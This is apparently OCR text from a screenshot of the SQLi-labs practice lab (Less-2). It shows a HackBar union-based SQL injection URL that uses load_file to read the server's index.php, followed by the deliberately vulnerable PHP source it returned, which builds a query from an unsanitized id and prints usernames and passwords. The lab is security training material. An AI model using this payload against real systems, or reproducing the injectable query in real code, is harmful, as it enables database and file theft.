 Welcome
HackBar
1
Load URL
Split URL
Execute
view-source:http://192.168.184.129:49154/Less-2/?
id=-1%20union%20select%201,2,load_file(%27/var/
www/html/Less-2/index.php%27)%23
Post data
Referer
User Agent
Cookies
Clear All
34
35 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
36 <font size="3" color="#FFFF00">
夜深时也会落幕
海浪波澜起伏
37
38
39 <?php
40 //including the Mysql connect parameters.
41 include("../sql-connections/sql-connect.php");
42 error_reporting(0);
43 // take the variables
44 if(isset($_GET['id']))
45 {
46 $id=$_GET['id'];
47 //logging the connection parameters to a file for analysis.
48 $fp=fopen('result.txt','a');
49 fwrite($fp,'ID:'.$id."\n");
50 fclose($fp);
51
52
53 // connectivity
54 $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
55 $result=mysql_query($sql);
56 $row = mysql_fetch_array($result);
读取到当前页面源码
57
58 if($row)
59 {
60 echo "<font size='5' color= '#99FF00'>";
61 echo 'Your Login name:'. $row['username'];
62 echo "<br>";
63 echo 'Your Password:' .$row['password'];
64 echo "</font>";
65 }
66 else
67 {
68 echo '<font color= "#FFFF00">';
69 print_r(mysql_error());
70 echo "</font>";
71 }
72 }
73 else
74 {
75 echo "Please input the ID as parameter with numeric value";
76 }
77
78 ?>
79
80
81 </font> </div></br></br></br><center>
82 <img src="../images/Less-2.jpg" /></center>
83 </body>